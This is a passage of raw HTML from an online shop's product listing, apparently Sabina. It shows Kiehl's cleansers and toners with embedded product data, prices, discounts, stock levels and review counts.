                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz"
                                data-defult-cat="393">
                                                                    Cleansers and make-up removers
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $24.97                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $40.94
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$40.94" data-discprice="$24.97"
                                data-disc="39" data-stock="39" data-id="7497"
                                data-attrib="10603"
                                data-url="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7497-rare-earth-deep-pore-daily-cleanser.html#/35-size-5_1_fl_oz#/35-size-51-fl-oz">
                                <span
                                    content="KIEHL'S Rare Earth Deep Pore Daily Cleanser 5,1 FL OZ.">5,1 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>								<div class="half_star"></div>				</div>
	<div class="star_label client_reviews_number">2 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-mobile-line testfirst_it10_ipl3_c1  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7501">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10608,&quot;id_product&quot;:&quot;7501&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Midnight Recovery Botanical Cleansing Oil&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;393&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:33.72,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:35,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2018-12-31 15:46:47&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:43&quot;,&quot;quantity&quot;:35,&quot;link_rewrite&quot;:&quot;midnight-recovery-botanical-cleansing-oil&quot;,&quot;category&quot;:&quot;kiehl-s-cleaners-and-makeup-removers&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7501-11623&quot;,&quot;legend&quot;:&quot;Midnight Recovery Botanical Cleansing Oil&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:35,&quot;price_without_reduction&quot;:54.2915,&quot;price_with_reduction&quot;:33.72,&quot;price_with_reduction_without_tax&quot;:33.718,&quot;total&quot;:33.72,&quot;total_wt&quot;:33.72,&quot;price_wt&quot;:33.72,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Cleaners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;33&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Midnight Recovery&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2294&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/11623-cart_default\/midnight-recovery-botanical-cleansing-oil.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-cleaners-and-makeup-removers\/7501-midnight-recovery-botanical-cleansing-oil.html#\/351-size-5_9_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10607&quot;,&quot;reference&quot;:&quot;331538&quot;,&quot;attribute_name&quot;:&quot;2,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;44&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$27.38&quot;,&quot;spec_price&quot;:&quot;$16.55&quot;,&quot;price&quot;:16.5485,&quot;discount&quot;:40,&quot;url&quot;:&quot;#\/44-size-29-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10608&quot;,&quot;reference&quot;:&quot;301680&quot;,&quot;attribute_name&quot;:&quot;5,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;351&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:35,&quot;normal_price&quot;:&quot;$54.29&quot;,&quot;spec_price&quot;:&quot;$33.72&quot;,&quot;price&quot;:33.718,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/351-size-59-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz"
                            title="Midnight Recovery Botanical Cleansing Oil">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/11623-large_alysum/midnight-recovery-botanical-cleansing-oil.jpg"
                                data-src="https://static3.sabinacdn.com/11623-large_alysum/midnight-recovery-botanical-cleansing-oil.jpg"
                                alt="Midnight Recovery Botanical Cleansing Oil"
                                title="Midnight Recovery Botanical Cleansing Oil"
                                
                                src="https://static3.sabinacdn.com/11623-large_alysum/midnight-recovery-botanical-cleansing-oil.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz"
                            title="Midnight Recovery Botanical Cleansing Oil"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7501%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7501"
                                data-quantity="35"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz"
                                        title="Midnight Recovery Botanical Cleansing Oil"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Midnight Recovery Botanical Cleansing Oil">
                                        Midnight Recovery Botanical Cleansing Oil                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz"
                                data-defult-cat="393">
                                                                    Cleansers and make-up removers
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $33.72                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">38% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $54.29
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                                                                    <li class="selected"
                                 data-price="$54.29" data-discprice="$33.72"
                                data-disc="38" data-stock="35" data-id="7501"
                                data-attrib="10608"
                                data-url="https://www.sabina.com/en/kiehl-s-cleaners-and-makeup-removers/7501-midnight-recovery-botanical-cleansing-oil.html#/351-size-5_9_fl_oz#/351-size-59-fl-oz">
                                <span
                                    content="KIEHL'S Midnight Recovery Botanical Cleansing Oil 5,9 FL OZ.">5,9 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">6 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7513">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10619,&quot;id_product&quot;:&quot;7513&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Cucumber Herbal Alcohol-Free Toner&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;394&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:27.46,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:38,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-03 18:12:47&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:46&quot;,&quot;quantity&quot;:38,&quot;link_rewrite&quot;:&quot;cucumber-herbal-alcohol-free-toner&quot;,&quot;category&quot;:&quot;kiehl-s-tonics&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7513-11659&quot;,&quot;legend&quot;:&quot;Cucumber Herbal Alcohol-Free Toner&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:38,&quot;price_without_reduction&quot;:43.907,&quot;price_with_reduction&quot;:27.46,&quot;price_with_reduction_without_tax&quot;:27.462,&quot;total&quot;:27.46,&quot;total_wt&quot;:27.46,&quot;price_wt&quot;:27.46,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Toners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;149&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/11659-cart_default\/cucumber-herbal-alcohol-free-toner.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-tonics\/7513-cucumber-herbal-alcohol-free-toner.html#\/51-size-8_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10619&quot;,&quot;reference&quot;:&quot;295907&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:38,&quot;normal_price&quot;:&quot;$43.91&quot;,&quot;spec_price&quot;:&quot;$27.46&quot;,&quot;price&quot;:27.462,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10620&quot;,&quot;reference&quot;:&quot;295908&quot;,&quot;attribute_name&quot;:&quot;16,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$45.14&quot;,&quot;spec_price&quot;:&quot;$27.76&quot;,&quot;price&quot;:27.761,&quot;discount&quot;:38,&quot;url&quot;:&quot;#\/64-size-169-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                            title="Cucumber Herbal Alcohol-Free Toner">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/11659-large_alysum/cucumber-herbal-alcohol-free-toner.jpg"
                                data-src="https://static2.sabinacdn.com/11659-large_alysum/cucumber-herbal-alcohol-free-toner.jpg"
                                alt="Cucumber Herbal Alcohol-Free Toner"
                                title="Cucumber Herbal Alcohol-Free Toner"
                                
                                src="https://static2.sabinacdn.com/11659-large_alysum/cucumber-herbal-alcohol-free-toner.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                            title="Cucumber Herbal Alcohol-Free Toner"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7513%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7513"
                                data-quantity="38"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                                        title="Cucumber Herbal Alcohol-Free Toner"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Cucumber Herbal Alcohol-Free Toner">
                                        Cucumber Herbal Alcohol-Free Toner                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                                data-defult-cat="394">
                                                                    Toners
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $27.46                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">37% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $43.91
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$43.91" data-discprice="$27.46"
                                data-disc="37" data-stock="38" data-id="7513"
                                data-attrib="10619"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7513-cucumber-herbal-alcohol-free-toner.html#/51-size-8_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Cucumber Herbal Alcohol-Free Toner 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-xl-line  last-item-of-tablet-line  last-item-of-mobile-line testlast_it12_ipl3_c0  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7514">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10621,&quot;id_product&quot;:&quot;7514&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Calendula Herbal Extract Alcohol-Free Toner&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;394&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:37.48,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:21,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-04 17:51:38&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:46&quot;,&quot;quantity&quot;:21,&quot;link_rewrite&quot;:&quot;calendula-herbal-extract-alcohol-free-toner&quot;,&quot;category&quot;:&quot;kiehl-s-tonics&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7514-11661&quot;,&quot;legend&quot;:&quot;Calendula Herbal Extract Alcohol-Free Toner&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:21,&quot;price_without_reduction&quot;:61.709,&quot;price_with_reduction&quot;:37.48,&quot;price_with_reduction_without_tax&quot;:37.4785,&quot;total&quot;:37.48,&quot;total_wt&quot;:37.48,&quot;price_wt&quot;:37.48,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Toners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;149&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Calendula&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2295&quot;},{&quot;name&quot;:&quot;Formulation&quot;,&quot;value&quot;:&quot;Alcohol free&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;id_feature_value&quot;:&quot;1486&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/11661-cart_default\/calendula-herbal-extract-alcohol-free-toner.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-tonics\/7514-calendula-herbal-extract-alcohol-free-toner.html#\/51-size-8_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10621&quot;,&quot;reference&quot;:&quot;295905&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:21,&quot;normal_price&quot;:&quot;$61.71&quot;,&quot;spec_price&quot;:&quot;$37.48&quot;,&quot;price&quot;:37.4785,&quot;discount&quot;:39,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;27396&quot;,&quot;reference&quot;:&quot;295909&quot;,&quot;attribute_name&quot;:&quot;16,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;$83.17&quot;,&quot;spec_price&quot;:&quot;$77.35&quot;,&quot;price&quot;:77.349,&quot;discount&quot;:7,&quot;url&quot;:&quot;#\/64-size-169-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz"
